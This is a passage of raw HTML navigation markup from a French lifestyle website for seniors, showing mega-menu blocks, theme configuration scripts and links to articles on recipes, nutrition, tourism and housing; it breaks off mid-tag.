		<img class="td-retina-data" data-retina="https://www.seniorsregion.fr/wp-content/uploads/2017/10/logo_seniors-region-300x89-2.png" src="https://www.seniorsregion.fr/wp-content/uploads/2017/10/logo_seniors-region-300x89-2.png" alt=""/>
	</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-651"><a href="https://www.seniorsregion.fr/">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-657"><a href="https://www.seniorsregion.fr/category/santebienetre/">Santé</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_2_695bf9190ed36 = new tdBlock();
block_td_uid_2_695bf9190ed36.id = "td_uid_2_695bf9190ed36";
block_td_uid_2_695bf9190ed36.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"13","category_ids":"","custom_title":"","custom_url":"","show_child_cat":5,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Tous","color_preset":"","border_top":"","class":"td_uid_2_695bf9190ed36_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_695bf9190ed36_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_2_695bf9190ed36.td_column_number = "3";
block_td_uid_2_695bf9190ed36.block_type = "td_block_mega_menu";
block_td_uid_2_695bf9190ed36.post_count = "5";
block_td_uid_2_695bf9190ed36.found_posts = "130";
block_td_uid_2_695bf9190ed36.header_color = "";
block_td_uid_2_695bf9190ed36.ajax_pagination_infinite_stop = "";
block_td_uid_2_695bf9190ed36.max_num_pages = "26";
tdBlocksArray.push(block_td_uid_2_695bf9190ed36);
</script><div class="td_block_wrap td_block_mega_menu td_uid_2_695bf9190ed36_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_2_695bf9190ed36" ><div id=td_uid_2_695bf9190ed36 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/06/17/3-recettes-autour-de-la-pasteque/" rel="bookmark" title="3 recettes autour de la pastèque"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/themes/Newsmag/images/no-thumb/td_180x135.png" alt=""/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/06/17/3-recettes-autour-de-la-pasteque/" rel="bookmark" title="3 recettes autour de la pastèque">3 recettes autour de la pastèque</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/06/03/la-tomate/" rel="bookmark" title="3 recettes autour de la tomate"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/06/AdobeStock_248829952-180x135.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/06/AdobeStock_248829952-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/06/AdobeStock_248829952-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/06/AdobeStock_248829952-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/06/AdobeStock_248829952-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="3 recettes autour de la tomate"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/06/03/la-tomate/" rel="bookmark" title="3 recettes autour de la tomate">3 recettes autour de la tomate</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/05/20/denutrition-des-personnes-agees/" rel="bookmark" title="Dénutrition des personnes âgées "><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/05/AdobeStock_315033135-3-180x135.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/05/AdobeStock_315033135-3-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/05/AdobeStock_315033135-3-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/05/AdobeStock_315033135-3-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/05/AdobeStock_315033135-3-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Dénutrition des personnes âgées "/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/05/20/denutrition-des-personnes-agees/" rel="bookmark" title="Dénutrition des personnes âgées ">Dénutrition des personnes âgées </a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/05/13/tagliatelles-au-saumon-et-aux-brocolis/" rel="bookmark" title="Tagliatelles au saumon et aux brocolis"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_236615218-180x135.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_236615218-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_236615218-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_236615218-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_236615218-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Tagliatelles au saumon et aux brocolis"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/05/13/tagliatelles-au-saumon-et-aux-brocolis/" rel="bookmark" title="Tagliatelles au saumon et aux brocolis">Tagliatelles au saumon et aux brocolis</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/05/06/pourquoi-et-comment-manger-de-saison/" rel="bookmark" title="Pourquoi et comment manger de saison ?"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_103733921-180x135.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_103733921-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_103733921-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_103733921-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_103733921-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Pourquoi et comment manger de saison ?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/05/06/pourquoi-et-comment-manger-de-saison/" rel="bookmark" title="Pourquoi et comment manger de saison ?">Pourquoi et comment manger de saison ?</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_695bf9190ed36" id="td_uid_3_695bf91910825" data-td_block_id="td_uid_2_695bf9190ed36" data-td_filter_value="" href="https://www.seniorsregion.fr/category/santebienetre/">Tous</a><a class="mega-menu-sub-cat-td_uid_2_695bf9190ed36"  id="td_uid_4_695bf9191083e" data-td_block_id="td_uid_2_695bf9190ed36" data-td_filter_value="19" href="https://www.seniorsregion.fr/category/santebienetre/beaute/">Beauté</a><a class="mega-menu-sub-cat-td_uid_2_695bf9190ed36"  id="td_uid_5_695bf9191085a" data-td_block_id="td_uid_2_695bf9190ed36" data-td_filter_value="20" href="https://www.seniorsregion.fr/category/santebienetre/bienetre/">Bien-Être</a><a class="mega-menu-sub-cat-td_uid_2_695bf9190ed36"  id="td_uid_6_695bf91910872" data-td_block_id="td_uid_2_695bf9190ed36" data-td_filter_value="25" href="https://www.seniorsregion.fr/category/santebienetre/nutritions/">Nutrition</a><a class="mega-menu-sub-cat-td_uid_2_695bf9190ed36"  id="td_uid_7_695bf91910888" data-td_block_id="td_uid_2_695bf9190ed36" data-td_filter_value="26" href="https://www.seniorsregion.fr/category/santebienetre/psycho/">Psycho</a><a class="mega-menu-sub-cat-td_uid_2_695bf9190ed36"  id="td_uid_8_695bf9191089f" data-td_block_id="td_uid_2_695bf9190ed36" data-td_filter_value="27" href="https://www.seniorsregion.fr/category/santebienetre/sante/">Santé</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_695bf9190ed36" data-td_block_id="td_uid_2_695bf9190ed36"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_695bf9190ed36" data-td_block_id="td_uid_2_695bf9190ed36"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-656"><a href="https://www.seniorsregion.fr/category/loisirsdetente/">Loisirs</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_9_695bf91911a8a = new tdBlock();
block_td_uid_9_695bf91911a8a.id = "td_uid_9_695bf91911a8a";
block_td_uid_9_695bf91911a8a.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"11","category_ids":"","custom_title":"","custom_url":"","show_child_cat":5,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Tous","color_preset":"","border_top":"","class":"td_uid_9_695bf91911a8a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_695bf91911a8a_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_9_695bf91911a8a.td_column_number = "3";
block_td_uid_9_695bf91911a8a.block_type = "td_block_mega_menu";
block_td_uid_9_695bf91911a8a.post_count = "5";
block_td_uid_9_695bf91911a8a.found_posts = "69";
block_td_uid_9_695bf91911a8a.header_color = "";
block_td_uid_9_695bf91911a8a.ajax_pagination_infinite_stop = "";
block_td_uid_9_695bf91911a8a.max_num_pages = "14";
tdBlocksArray.push(block_td_uid_9_695bf91911a8a);
</script><div class="td_block_wrap td_block_mega_menu td_uid_9_695bf91911a8a_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_9_695bf91911a8a" ><div id=td_uid_9_695bf91911a8a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/10/20/un-ramassage-de-dechets-a-saint-cyr-sur-mer/" rel="bookmark" title="Un ramassage de déchets à Saint-Cyr sur mer"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-180x135.png" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-180x135.png 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-80x60.png 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-100x75.png 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-238x178.png 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Un ramassage de déchets à Saint-Cyr sur mer"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/10/20/un-ramassage-de-dechets-a-saint-cyr-sur-mer/" rel="bookmark" title="Un ramassage de déchets à Saint-Cyr sur mer">Un ramassage de déchets à Saint-Cyr sur mer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/07/22/barcelone-une-ville-cosmopolite/" rel="bookmark" title="Barcelone une ville cosmopolite."><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_132324134-180x135.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_132324134-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_132324134-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_132324134-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_132324134-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Barcelone une ville cosmopolite."/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/07/22/barcelone-une-ville-cosmopolite/" rel="bookmark" title="Barcelone une ville cosmopolite.">Barcelone une ville cosmopolite.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/07/15/la-destination-nice-cote-dazur/" rel="bookmark" title="La destination Nice côte d&rsquo;azur"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_58948054-180x135.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_58948054-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_58948054-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_58948054-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_58948054-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="La destination Nice côte d&rsquo;azur"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/07/15/la-destination-nice-cote-dazur/" rel="bookmark" title="La destination Nice côte d&rsquo;azur">La destination Nice côte d&rsquo;azur</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/07/08/presentation-de-cannes/" rel="bookmark" title="Présentation de Cannes"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_121584685-180x135.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_121584685-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_121584685-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_121584685-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_121584685-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Présentation de Cannes"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/07/08/presentation-de-cannes/" rel="bookmark" title="Présentation de Cannes">Présentation de Cannes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/06/17/3-recettes-autour-de-la-pasteque/" rel="bookmark" title="3 recettes autour de la pastèque"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/themes/Newsmag/images/no-thumb/td_180x135.png" alt=""/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/06/17/3-recettes-autour-de-la-pasteque/" rel="bookmark" title="3 recettes autour de la pastèque">3 recettes autour de la pastèque</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_9_695bf91911a8a" id="td_uid_10_695bf91914f1f" data-td_block_id="td_uid_9_695bf91911a8a" data-td_filter_value="" href="https://www.seniorsregion.fr/category/loisirsdetente/">Tous</a><a class="mega-menu-sub-cat-td_uid_9_695bf91911a8a"  id="td_uid_11_695bf91914f3c" data-td_block_id="td_uid_9_695bf91911a8a" data-td_filter_value="16" href="https://www.seniorsregion.fr/category/loisirsdetente/animaux/">Animaux de compagnie</a><a class="mega-menu-sub-cat-td_uid_9_695bf91911a8a"  id="td_uid_12_695bf91914f57" data-td_block_id="td_uid_9_695bf91911a8a" data-td_filter_value="18" href="https://www.seniorsregion.fr/category/loisirsdetente/art/">Art et Culture</a><a class="mega-menu-sub-cat-td_uid_9_695bf91911a8a"  id="td_uid_13_695bf91914f6e" data-td_block_id="td_uid_9_695bf91911a8a" data-td_filter_value="67" href="https://www.seniorsregion.fr/category/loisirsdetente/jeux/">Jeux</a><a class="mega-menu-sub-cat-td_uid_9_695bf91911a8a"  id="td_uid_14_695bf91914f85" data-td_block_id="td_uid_9_695bf91911a8a" data-td_filter_value="68" href="https://www.seniorsregion.fr/category/loisirsdetente/recettes/">Recettes</a><a class="mega-menu-sub-cat-td_uid_9_695bf91911a8a"  id="td_uid_15_695bf91914f9c" data-td_block_id="td_uid_9_695bf91911a8a" data-td_filter_value="15" href="https://www.seniorsregion.fr/category/loisirsdetente/tourisme/">Tourisme et découverte</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_695bf91911a8a" data-td_block_id="td_uid_9_695bf91911a8a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_695bf91911a8a" data-td_block_id="td_uid_9_695bf91911a8a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-654"><a href="https://www.seniorsregion.fr/category/habitatconfort/">Habitat</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_16_695bf919160b9 = new tdBlock();
block_td_uid_16_695bf919160b9.id = "td_uid_16_695bf919160b9";
block_td_uid_16_695bf919160b9.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":5,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Tous","color_preset":"","border_top":"","class":"td_uid_16_695bf919160b9_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_695bf919160b9_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_16_695bf919160b9.td_column_number = "3";
block_td_uid_16_695bf919160b9.block_type = "td_block_mega_menu";
block_td_uid_16_695bf919160b9.post_count = "5";
block_td_uid_16_695bf919160b9.found_posts = "17";
block_td_uid_16_695bf919160b9.header_color = "";
block_td_uid_16_695bf919160b9.ajax_pagination_infinite_stop = "";
block_td_uid_16_695bf919160b9.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_16_695bf919160b9);
</script><div class="td_block_wrap td_block_mega_menu td_uid_16_695bf919160b9_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_16_695bf919160b9" ><div id=td_uid_16_695bf919160b9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2021/10/17/15eme-anniversaire-salon-dart-contemporain-www-salonsmart-aix-com-parc-jourdan-aix-en-provence/" rel="bookmark" title="15ème  Anniversaire SALON D’ART CONTEMPORAIN www.salonsmart-aix.com PARC JOURDAN AIX-EN-PROVENCE"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2021/10/DSC05627_2_-768x576-1-180x135.jpg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2021/10/DSC05627_2_-768x576-1-180x135.jpg 180w, https://www.seniorsregion.fr/wp-content/uploads/2021/10/DSC05627_2_-768x576-1-300x225.jpg 300w, https://www.seniorsregion.fr/wp-content/uploads/2021/10/DSC05627_2_-768x576-1-560x420.jpg 560w, https://www.seniorsregion.fr/wp-content/uploads/2021/10/DSC05627_2_-768x576-1-80x60.jpg 80w, https://www.seniorsregion.fr/wp-content/uploads/2021/10/DSC05627_2_-768x576-1-100x75.jpg 100w, https://www.seniorsregion.fr/wp-content/uploads/2021/10/DSC05627_2_-768x576-1-238x178.jpg 238w, https://www.seniorsregion.fr/wp-content/uploads/2021/10/DSC05627_2_-768x576-1-640x480.jpg 640w, https://www.seniorsregion.fr/wp-content/uploads/2021/10/DSC05627_2_-768x576-1-681x511.jpg 681w, https://www.seniorsregion.fr/wp-content/uploads/2021/10/DSC05627_2_-768x576-1-600x450.jpg 600w, https://www.seniorsregion.fr/wp-content/uploads/2021/10/DSC05627_2_-768x576-1.jpg 768w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="15ème  Anniversaire SALON D’ART CONTEMPORAIN www.salonsmart-aix.com PARC JOURDAN AIX-EN-PROVENCE"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2021/10/17/15eme-anniversaire-salon-dart-contemporain-www-salonsmart-aix-com-parc-jourdan-aix-en-provence/" rel="bookmark" title="15ème  Anniversaire SALON D’ART CONTEMPORAIN www.salonsmart-aix.com PARC JOURDAN AIX-EN-PROVENCE">15ème  Anniversaire SALON D’ART CONTEMPORAIN www.salonsmart-aix.com PARC JOURDAN AIX-EN-PROVENCE</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2020/10/16/logement-confort-securite/" rel="bookmark" title="Logement, confort &#038; sécurité"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2020/08/AdobeStock_127744087-180x135.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2020/08/AdobeStock_127744087-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/AdobeStock_127744087-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/AdobeStock_127744087-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/AdobeStock_127744087-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Logement, confort &#038; sécurité"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2020/10/16/logement-confort-securite/" rel="bookmark" title="Logement, confort &#038; sécurité">Logement, confort &#038; sécurité</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2020/10/09/lamertume-une-drole-de-saveur/" rel="bookmark" title="L’amertume,                               une drôle de saveur"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2020/08/salad-1075240_640-180x135.jpg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2020/08/salad-1075240_640-180x135.jpg 180w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/salad-1075240_640-300x225.jpg 300w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/salad-1075240_640-600x450.jpg 600w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/salad-1075240_640-560x420.jpg 560w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/salad-1075240_640-80x60.jpg 80w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/salad-1075240_640-100x75.jpg 100w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/salad-1075240_640-238x178.jpg 238w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/salad-1075240_640.jpg 640w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="L’amertume,                               une drôle de saveur"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2020/10/09/lamertume-une-drole-de-saveur/" rel="bookmark" title="L’amertume,                               une drôle de saveur">L’amertume,                       &#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2020/09/04/les-legumes-primeurs/" rel="bookmark" title="Les légumes                                 primeurs"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2020/08/mushrooms-4178412_640-180x135.jpg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2020/08/mushrooms-4178412_640-180x135.jpg 180w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/mushrooms-4178412_640-80x60.jpg 80w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/mushrooms-4178412_640-100x75.jpg 100w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/mushrooms-4178412_640-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Les légumes                                 primeurs"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2020/09/04/les-legumes-primeurs/" rel="bookmark" title="Les légumes                                 primeurs">Les légumes                      &#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2020/08/28/logement-partage-une-nouvelle-philosophie-de-vie/" rel="bookmark" title="Logement partagé, une nouvelle philosophie de vie"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2020/08/Fotolia_20618571_XS-180x135.jpg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2020/08/Fotolia_20618571_XS-180x135.jpg 180w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/Fotolia_20618571_XS-80x60.jpg 80w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/Fotolia_20618571_XS-100x75.jpg 100w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/Fotolia_20618571_XS-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Logement partagé, une nouvelle philosophie de vie"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2020/08/28/logement-partage-une-nouvelle-philosophie-de-vie/" rel="bookmark" title="Logement partagé, une nouvelle philosophie de vie">Logement partagé, une nouvelle philosophie de vie</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_16_695bf919160b9" id="td_uid_17_695bf91917a00" data-td_block_id="td_uid_16_695bf919160b9" data-td_filter_value="" href="https://www.seniorsregion.fr/category/habitatconfort/">Tous</a><a class="mega-menu-sub-cat-td_uid_16_695bf919160b9"  id="td_uid_18_695bf91917a20" data-td_block_id="td_uid_16_695bf919160b9" data-td_filter_value="22" href="https://www.seniorsregion.fr/category/habitatconfort/deco/">Décoration</a><a class="mega-menu-sub-cat-td_uid_16_695bf919160b9"  id="td_uid_19_695bf91917a3a" data-td_block_id="td_uid_16_695bf919160b9" data-td_filter_value="23" href="https://www.seniorsregion.fr/category/habitatconfort/environnement/">Environnement</a><a class="mega-menu-sub-cat-td_uid_16_695bf919160b9"  id="td_uid_20_695bf91917a52" data-td_block_id="td_uid_16_695bf919160b9" data-td_filter_value="10" href="https://www.seniorsregion.fr/category/habitatconfort/jardin/">Jardin</a><a class="mega-menu-sub-cat-td_uid_16_695bf919160b9"  id="td_uid_21_695bf91917a69" data-td_block_id="td_uid_16_695bf919160b9" data-td_filter_value="12" href="https://www.seniorsregion.fr/category/habitatconfort/maison/">Maison</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_695bf919160b9" data-td_block_id="td_uid_16_695bf919160b9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" 